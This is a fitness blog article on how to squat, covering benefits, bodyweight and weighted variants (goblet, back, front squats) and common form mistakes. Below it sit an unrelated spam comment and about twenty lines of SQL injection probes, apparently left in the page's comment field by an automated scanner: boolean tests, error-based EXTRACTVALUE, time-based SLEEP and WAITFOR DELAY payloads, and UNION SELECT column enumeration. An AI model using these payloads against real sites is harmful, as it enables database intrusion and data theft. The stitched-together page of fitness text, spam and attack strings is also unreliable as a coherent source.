
The squat sometimes referred to as the king of all exercises, is something you can find at almost all workout programs. Almost all routines include this lower body exercise, whether the goal is to build muscle or to lose weight. This full-body fitness staple works the glutes, quads, and hamstrings, and can also strengthen the core. The squat exercise is also versatile; you can do it almost anywhere. It also has a lot of variations, from using bodyweight to using weights like dumbbells and barbells. Proper squats strengthen legs, glutes and other lower body muscles, improve lower body mobility, and keep bones and joints healthy. On the other hand, dong squats wrong won’t activate the right muscles at the proper intensity, put additional stress on ligaments and joints, and also increase the risk of injury. Problem is, a lot of people do squats wrong.
Squat Benefits

Squats uses multiple muscle groups and joints (specifically the hip and knee joints) to complete. For example, a simple bodyweight squat uses almost every muscle in the core and lower body. If you use a dumbbell or a barbell along with it, almost nothing will be left out as in addition to every muscle in your legs, you’ll be using your hips, back, core, shoulders and arms. This utilization of a lot of muscle groups causes the body to increase anabolic hormone production, which is helpful in losing fat and building muscle. Squats also help in strengthening bones and muscles and aid in increasing flexibility. So squats are really versatile, and has great benefits, but only if done correctly. Now, here are instructions on how to do squats and some of its variants (3 sets, 10 reps; add more as you get used to the move):
Bodyweight Squat

This is the most basic form and is recommended for beginners, as it is easier to observe proper form. It uses nothing but your body weight, so you can do this almost anywhere.
How to:
Stand with the head facing forward and chest held up and out. Place feet shoulder-width apart or slightly wider, then extend hands straight out forward to help keep balance. You can also bend the elbows or clasp the fingers. Sit back and down, as if on a chair, and keep head facing forward as your upper body bends forward a bit. Don’t allow your back to round, but let lower back arch slightly as you descend. Lower down so your thighs are as parallel to the floor as possible, with knees over your ankles. Press your weight back into your heels. Keep body tight, and push through heels to get back to starting position.
Weighted Squat

Weighted squats utilize kettlebells, dumbbells, barbells and such. As you use more weight, squatting deeper will be harder. Take note that deep squats with less weight yield better results than shallow squats with a heavyweight.
Here are three of the most common variants:
Goblet Squat

Hold a kettlebell, dumbbell or medicine ball at the center of your chest. Bend knees slightly, then drop into a squat, going straight down. Then stand straight up without reaching back with your butt. Drop elbows between legs, inside knees, for a full range of motion.
Back Squat

Stand with the bar on your upper back, and your feet shoulder-width apart. Squat down by pushing your knees to the side while moving hips back and down until your hips are lower than your knees. Squat back up while keeping your knees out and chest up. Stand with your hips and knees locked at the top. Hold the weight for a second at the top, breathe. Then take a big breath, hold it and squat next rep.
Front Squat

Position the bar in a squat rack at about shoulder height. Grab the bar with both hands facing toward the floor, approx. shoulder-width apart. Position feet so that if you drew a line straight down from the bar, it would go through the middle of your foot. Bend elbows downward, bring the upper chest to the bar so that it touches the base of your throat and rests atop your shoulders.
Keep your fingers on the bar, then push your elbows toward the ceiling and your shoulders forward, so that the bar is pressing into them. Stare at a point directly in front of you, lift the bar off the rack, and take one step back with each foot, ending with both feet about shoulder-width apart. Take a deep breath, keep elbows as high as you can, and drop your hips straight down between your feet. Once your thighs are parallel with the floor, reverse the motion until you’re in a standing position.
Common Mistakes and Fixes
As mentioned earlier, a lot of people do squats incorrectly. This can lead to poor results and even injuries down the line, so here are some common mistakes and how to fix them:
Mistake: Not dropping down low enough
The fix: Take a slightly wider stance. This will allow the body to stay steady while squatting deeper and engages more muscle groups.
Mistake: Knees drift inward
The fix: Turn toes out. Bringing knees in line with both ankles and hips helps prevent injury and get you deeper into the squat. Thinking “knees out” throughout the movement may also help.
Mistake: Body leans too far forward
The fix: Put most of your weight in heels when lowering into a squat. The even weight distribution will keep your torso upright. Keeping hips back and down, outside heels can also help.
Mistake: Descending too quickly
The fix: Take it slow and steady. Breathe and take your time as you lower down. It is fine to explode in power when going up, just ensure that the body remains controlled.
Mistake: No warm-ups
The fix: Do a few rounds of bodyweight squats, or jump rope or row for a few mins. Warming up helps joints and muscles loosen up and prepare to bear weight.
In the mood for more fitness tips? Click HERE!


I am a student of BAK College. The recent paper competition gave me a lot of headaches, and I checked a lot of information. Finally, after reading your article, it suddenly dawned on me that I can still have such an idea. grateful. But I still have some questions, hope you can help me.
NkSZ
NkSZ AND 3573=6854
NkSZ AND EXTRACTVALUE(9506,CONCAT(0x5c,0x717a6b6b71,(SELECT (ELT(9506=9506,1))),0x717a7a7171))– hkKa
NkSZ AND 4117 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4117=4117) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(113)))– qGZN
NkSZ’);WAITFOR DELAY ‘0:0:5’–
NkSZ) AND (SELECT 9070 FROM (SELECT(SLEEP(5)))DnCg) AND (5980=5980
NkSZ’ WAITFOR DELAY ‘0:0:5’ AND ‘TGdq’=’TGdq
NkSZ’ ORDER BY 1– wtAd
-8380′ UNION ALL SELECT CONCAT(CONCAT(‘qzkkq’,’VKmRtJogys’),’qzzqq’)– Nhcw
NkSZ) UNION ALL SELECT NULL– iRzb
NkSZ) UNION ALL SELECT CONCAT(CONCAT(‘qzkkq’,’rvFDIetEuYuYuTKXIKWkkzZVtpTJGMPrwvdagncC’),’qzzqq’)– KCTu
NkSZ UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL– RsMn
NkSZ UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(CONCAT(‘qzkkq’,’EkjDTKqUiByKsKjTKxKjKVwrFtbYqYjgxELZDTvV’),’qzzqq’)– EFgs
-3154 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(CONCAT(‘qzkkq’,’vdqGfOHKeofDzALtMveUwHTIBpTInfcGiRDmBrnP’),’qzzqq’),NULL– KxPo
-8145 UNION ALL SELECT NULL,CONCAT(CONCAT(‘qzkkq’,’SEsDLpcWoy’),’qzzqq’),NULL,NULL,NULL,NULL,NULL– fhPV
NkSZ UNION ALL SELECT NULL,NULL,NULL,NULL– Jnmc
NkSZ UNION ALL SELECT NULL,CONCAT(CONCAT(‘qzkkq’,’OAVjdlWcvfWGQBeZuoGEWkQWMYhnRjhVvrKLraco’),’qzzqq’),NULL,NULL– TwCU
-6179 UNION ALL SELECT NULL,NULL,NULL,CONCAT(CONCAT(‘qzkkq’,’FpSMjIohlpRCRhrNQiWzROSzGadWHbkFeRIPxEld’),’qzzqq’)– iInP
NkSZ
NkSZ
NkSZ
NkSZ